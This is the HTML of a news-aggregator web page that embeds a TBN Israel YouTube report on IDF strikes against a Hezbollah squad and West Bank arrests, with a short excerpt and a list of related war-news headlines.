				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
						<nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu" class="menu"><li id="menu-item-164652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li id="menu-item-166121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li id="menu-item-166122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li id="menu-item-166118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li id="menu-item-166116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li id="menu-item-166117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li id="menu-item-166119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li id="menu-item-166120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li id="menu-item-164654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-164655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li id="menu-item-164656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li id="menu-item-164657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li id="menu-item-164659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li id="menu-item-164665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li id="menu-item-164660" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li id="menu-item-164661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li id="menu-item-164662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li id="menu-item-164664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li id="menu-item-168043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li id="menu-item-164668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li id="menu-item-164667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li id="menu-item-164669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li id="menu-item-164670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li id="menu-item-164671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li id="menu-item-164672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li id="menu-item-164673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li id="menu-item-164674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li id="menu-item-169291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li id="menu-item-164677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li id="menu-item-164678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-164679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li id="menu-item-164680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li id="menu-item-164681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li id="menu-item-164682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li id="menu-item-164683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li id="menu-item-164685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li id="menu-item-164686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li id="menu-item-164687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li id="menu-item-164688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li id="menu-item-165612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li id="menu-item-173881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li id="menu-item-185322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li id="menu-item-190350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>					</div>
				</div>
				<div class="d-flex align-items-center gap-4">
						
					<div class="d-lg-none d-xl-flex align-items-center">
																		
					</div>
														</div>
			</div>			
		</div>
	</div>
</div>				
								
			</div>
		</header>		
		
<div class="rt-header-menu mean-container" id="meanmenu"> 
        <div id="mobile-sticky-placeholder"></div>
    <div class="mobile-mene-bar" id="mobile-men-bar">
        <div class="mean-bar">
                        <span class="sidebarBtn ">
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
                <span class="bar"></span>
            </span>
                        <div class="mobile-logo site-branding">
                <a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
            </div> 
                    </div>    
        <div class="rt-slide-nav">
            <div class="offscreen-navigation">
                <nav class="menu-my-primary-menu-container"><ul id="menu-my-primary-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164652"><a href="https://jewishdigitaltimes.com/category/news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166121"><a href="https://jewishdigitaltimes.com/category/u-s-news/">U.S. News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166122"><a href="https://jewishdigitaltimes.com/category/world-news/">World News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166118"><a href="https://jewishdigitaltimes.com/category/middle-east-news/">Middle East News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166116"><a href="https://jewishdigitaltimes.com/category/jewish-world/">Jewish World</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166117"><a href="https://jewishdigitaltimes.com/category/life-culture/">Life &amp; Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166119"><a href="https://jewishdigitaltimes.com/category/science-health/">Science &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166120"><a href="https://jewishdigitaltimes.com/category/security-aviation/">Security &amp; Aviation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164654"><a href="https://jewishdigitaltimes.com/category/business/">BUSINESS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164655"><a href="https://jewishdigitaltimes.com/category/crypto/">CRYPTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164656"><a href="https://jewishdigitaltimes.com/category/economy/">ECONOMY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164657"><a href="https://jewishdigitaltimes.com/category/finance/">FINANCE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164659"><a href="https://jewishdigitaltimes.com/category/money/">MONEY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164665"><a href="https://jewishdigitaltimes.com/category/tech/">TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164660"><a href="https://jewishdigitaltimes.com/category/apps/">APPS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164661"><a href="https://jewishdigitaltimes.com/category/gadget/">GADGET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164662"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164663"><a href="https://jewishdigitaltimes.com/category/mobile/">MOBILE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164664"><a href="https://jewishdigitaltimes.com/category/science/">SCIENCE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168043"><a href="https://jewishdigitaltimes.com/reels/">REELS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164668"><a href="https://jewishdigitaltimes.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164667"><a href="https://jewishdigitaltimes.com/category/arts-theater/">ARTS &amp; THEATER</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164669"><a href="https://jewishdigitaltimes.com/category/gambling/">GAMBLING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164670"><a href="https://jewishdigitaltimes.com/category/gaming/">GAMING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164671"><a href="https://jewishdigitaltimes.com/category/movie/">MOVIE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164672"><a href="https://jewishdigitaltimes.com/category/music/">MUSIC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164673"><a href="https://jewishdigitaltimes.com/category/shows/">SHOWS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164674"><a href="https://jewishdigitaltimes.com/category/sports/">SPORTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169291"><a href="https://jewishdigitaltimes.com/category/antisemitism/">ANTISEMITISM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164677"><a href="https://jewishdigitaltimes.com/category/blogs/">BLOGS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-164678"><a href="https://jewishdigitaltimes.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164679"><a href="https://jewishdigitaltimes.com/category/celebrity/">CELEBRITY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164680"><a href="https://jewishdigitaltimes.com/category/culture/">CULTURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164681"><a href="https://jewishdigitaltimes.com/category/education/">EDUCATION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164682"><a href="https://jewishdigitaltimes.com/category/fashion/">FASHION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164683"><a href="https://jewishdigitaltimes.com/category/food/">FOOD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164685"><a href="https://jewishdigitaltimes.com/category/nature/">NATURE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164686"><a href="https://jewishdigitaltimes.com/category/religion/">RELIGION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164687"><a href="https://jewishdigitaltimes.com/category/shopping/">SHOPPING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164688"><a href="https://jewishdigitaltimes.com/category/travel/">TRAVEL</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165612"><a href="https://jewishdigitaltimes.com/memorials/">ETERNAL MEMORIALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173881"><a href="https://jewishdigitaltimes.com/events/">EVENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-185322"><a target="_blank" href="https://www.jewishbulletin.online/">TOP LOCAL PROFESSIONALS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190350"><a href="https://jewishdigitaltimes.com/submit-news/">SUBMIT NEWS</a></li>
</ul></nav>            </div>
        </div>
    </div>
</div>

		<div id="header-search" class="header-search">
            <button type="button" class="close">×</button>
            <form class="header-search-form" method="get" action="https://jewishdigitaltimes.com/" >
                <input type="search" value="" name="s" placeholder="Type your search........">
                <button type="submit" class="search-btn">
                    <i class="fas fa-search"></i>
                </button>
            </form>
        </div>
	        	
		<div id="content" class="site-content">			
			
	<div class="entry-banner">
		<div class="container">
			<div class="entry-banner-content">
													<div class="breadcrumb-area"><div class="entry-breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Jewish Digital Times." href="https://jewishdigitaltimes.com" class="home" ><span property="name">Jewish Digital Times</span></a><meta property="position" content="1"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the APPS Category archives." href="https://jewishdigitaltimes.com/category/apps/" class="taxonomy category" ><span property="name">APPS</span></a><meta property="position" content="2"></span><span class="dvdr"> <i class="fas fa-angle-right"></i> </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel</span><meta property="url" content="https://jewishdigitaltimes.com/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel/"><meta property="position" content="3"></span></div></div>							</div>
		</div>
	</div>
			
<div id="primary" class="content-area normal">
		<div class="content-top-ad">
		<div class="container">
			<div class="content-top-ad-item">
				<iframe style="border:0;width:100%;height:150px;" width="100%" scrolling="no" id="bsaIframe99" src="https://fromerdigitalmedia.com/api/?id=99&i=1&secure=966cae6377121f20b461aee0ad48598978c5120d"> </iframe>		
			</div>
		</div>
	</div>
	
	<input type="hidden" id="gamxo-cat-ids" value="69">

			<div id="contentHolder">
		<div class="post-detail-style2">
			<div class="container">
				<div class="entry-thumbnail-area show-image">
																<img width="1280" height="720" src="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710196223_maxresdefault.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710196223_maxresdefault.jpg 1280w, https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710196223_maxresdefault-300x169.jpg 300w, https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710196223_maxresdefault-1024x576.jpg 1024w, https://jewishdigitaltimes.com/wp-content/uploads/2024/03/1710196223_maxresdefault-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />										<div class="entry-header">						
													<span class="entry-categories style-1">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
												<h1 class="entry-title title-size-xl title-light-color">BREAKING: IDF Attacks Hezbollah Squad ENTERING Israel; Arrests 40 WEST BANK Terrorists | TBN Israel</h1>
												<ul class="entry-meta meta-light-color">				
														<li><i class="far fa-calendar-alt"></i>March 11, 2024</li>	
								
							<li class="post-author"><i class="far fa-user"></i>by </li>							
														<li><i class="fas fa-signal"></i><span class="meta-views meta-item "><span class="meta-views meta-item high"><span class="view-number" >117</span> Views</span> </span></li>
													</ul>
							
					</div>		
				</div>
			</div>
		</div>

		<div class="container">
			<div class="row">
									<div class="col-xl-9 col-lg-8 no-order no-order">
						<main id="main" class="site-main">
							<div class="rt-sidebar-space ">
															<div id="post-183139" class="post-183139 post type-post status-publish format-standard has-post-thumbnail hentry category-apps">
	<div class="entry-content rt-single-content"><p><iframe  width="580" height="385" src="https://www.youtube.com/embed/QrOovkg7DH4" frameborder="0" allowfullscreen></iframe><br />
<br />TBN Israel&#8217;s Yair Pinto reports on the Israel-Hamas War. Pinto reports on the IDF&#8217;s discovery of warheads, ammunition and other &#8230;<br />
<br /><a href="https://www.youtube.com/watch?v=QrOovkg7DH4">source</a></p>
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share"><h4 class="meta-title">Share This Post:</h4>			<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://jewishdigitaltimes.com/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel/" rel="external" target="_blank" class="facebook-f-share-button large-share-button"><span class="fab fa-facebook-f"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=BREAKING%3A+IDF+Attacks+Hezbollah+Squad+ENTERING+Israel%3B+Arrests+40+WEST+BANK+Terrorists+%7C+TBN+Israel&#038;url=https://jewishdigitaltimes.com/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fab fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://www.youtube.com?text=BREAKING%3A+IDF+Attacks+Hezbollah+Squad+ENTERING+Israel%3B+Arrests+40+WEST+BANK+Terrorists+%7C+TBN+Israel&#038;url=https://jewishdigitaltimes.com/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel/" rel="external" target="_blank" class="youtube-share-button"><span class="fab fa-youtube"></span> <span class="screen-reader-text">Youtube</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://jewishdigitaltimes.com/breaking-idf-attacks-hezbollah-squad-entering-israel-arrests-40-west-bank-terrorists-tbn-israel/&#038;title=BREAKING%3A+IDF+Attacks+Hezbollah+Squad+ENTERING+Israel%3B+Arrests+40+WEST+BANK+Terrorists+%7C+TBN+Israel" rel="external" target="_blank" class="linkedin-in-share-button"><span class="fab fa-linkedin-in"></span> <span class="screen-reader-text">LinkedIn</span></a>			</div>
		</div>
					</div>
	</div>
		<!-- author bio -->
		<!-- next/prev post -->
		
		
			
		<div class="rt-related-post">			
			<div class="rt-swiper-slider-blog related-post" data-xld='{&quot;slidesPerView&quot;:1,&quot;centeredSlides&quot;:false,&quot;loop&quot;:true,&quot;spaceBetween&quot;:24,&quot;slidesPerGroup&quot;:1,&quot;slideToClickedSlide&quot;:true,&quot;autoplay&quot;:true,&quot;pauseOnMouseEnter&quot;:true,&quot;autoplaydelay&quot;:1200,&quot;speed&quot;:1500,&quot;breakpoints&quot;:{&quot;0&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;992&quot;:{&quot;slidesPerView&quot;:2},&quot;1200&quot;:{&quot;slidesPerView&quot;:2},&quot;1600&quot;:{&quot;slidesPerView&quot;:3}}}'>		
				<div class="section-title">
					<h3 class="related-title">Related Post						<span class="titledot"></span>
						<span class="titleline"></span>
					</h3>				
					<div class="swiper-button">
		                <div class="swiper-button-prev"><i class="fas fa-chevron-left"></i></div>
		                <div class="swiper-button-next"><i class="fas fa-chevron-right"></i></div>
		            </div>
	            </div>			
				<div class="swiper-wrapper">
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/iran-vs-israel-today-update-iran-israel-warzone/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768916502_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/iran-vs-israel-today-update-iran-israel-warzone/">Iran vs Israel today update #iran #israel #warzone</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/aerial-footage-reveals-irans-retaliation-damage-in-israel-iran-israel-war/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768873208_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 20, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/aerial-footage-reveals-irans-retaliation-damage-in-israel-iran-israel-war/">Aerial Footage Reveals Iran’s Retaliation Damage in Israel</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/saudi-fm-condemns-israels-war-on-gaza-and-attack-on-qatar/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768829903_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 19, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/saudi-fm-condemns-israels-war-on-gaza-and-attack-on-qatar/">Saudi FM condemns Israel&#8217;s war on Gaza and</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/israels-border-stormed-idf-loses-control-hundreds-jump-fences-to-join-new-war-syria-sweida/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768786669_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 19, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/israels-border-stormed-idf-loses-control-hundreds-jump-fences-to-join-new-war-syria-sweida/">Israel&#8217;s Border STORMED: IDF &#8216;LOSES&#8217; Control, Hundreds JUMP</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/moment-israeli-drones-wipe-out-hamas-on-gaza-city-as-idf-begins-invasion-of-terror-stronghold/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768743283_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 18, 2026</li>	
									</ul>
																<h3 class="entry-title title-size-md title-dark-color"><a href="https://jewishdigitaltimes.com/moment-israeli-drones-wipe-out-hamas-on-gaza-city-as-idf-begins-invasion-of-terror-stronghold/">Moment Israeli drones WIPE OUT Hamas on Gaza</a></h3>
							</div>
						</div>
											<div class="blog-box swiper-slide">
														<div class="blog-img-holder">
								<a href="https://jewishdigitaltimes.com/ali-khamenei-orders-to-punish-1922-israeli-agents-iran-israel-war-iran-america-war-n18g/">									<img loading="lazy" width="540" height="400" src="https://jewishdigitaltimes.com/wp-content/uploads/2026/01/1768700042_maxresdefault-540x400.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />																		</a>
							</div>
														<div class="entry-content">	
																<span class="entry-categories style-1 mb-2">				<a href="https://jewishdigitaltimes.com/category/apps/"><span class="category-style" style="background:#111111">APPS</span></a>
			</span>
										
																	<ul class="entry-meta">	
										<li class="post-date"><i class="far fa-calendar-alt"></i>January 18, 2026</li>	
									</ul>
